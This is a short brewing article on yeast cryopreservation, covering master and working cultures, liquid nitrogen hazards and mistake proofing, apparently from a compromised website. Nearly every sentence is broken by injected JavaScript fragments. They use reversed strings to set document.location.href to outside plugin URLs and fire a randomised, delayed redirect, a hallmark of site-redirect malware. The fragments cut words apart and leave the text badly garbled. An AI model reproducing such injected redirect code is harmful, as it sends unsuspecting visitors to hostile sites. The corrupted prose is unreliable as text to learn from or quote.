Of course you might be thinking, “can’t I just sub-culture my yeast on agar slopes every few months?” Of course you can, but it’s rather like encoding your brewery operatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tor instructions in the minds of your operatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tors, relying on them – in their own way – toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to explain how things work toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to each new member of staff as the need arises. Inevitably, things will drift. Nowadays you’ll write things toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}down, ‘sttoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andard work’, ‘work instructions’ – right? That way you’ll reduce the chance of this drift. That’s pretty much how cryopreservation works for brewing yeast. It locks toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}down what you know works.

Unsurprisingly, the advantages of yeast cryopreservation come at a cost. A need for specialist equipment, specialist staff, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and access toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to a reliable source of liquid nitrogen are just three. Staff safety is paramount, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and precautions have toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to be taken toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to protect anyone using liquid nitrogen from the potential suffocating effects of oxygen starvation toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and nitrogen gas.

In practice, it’s usually best toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to have two types of cultures – master cultures toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and working cultures. Given sufficient stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}torage space you should have enough working cultures toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to produce all the yeast you need for many months ahead, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and ideally many years ahead.

Mistake proofing of cryogenic preservation systems is very important. There’s no point in toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doing a great job in preserving your yeast if you run the risk of picking out the wrong one toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and growing it up in your yeast propagatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tors toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and brewery fermenters.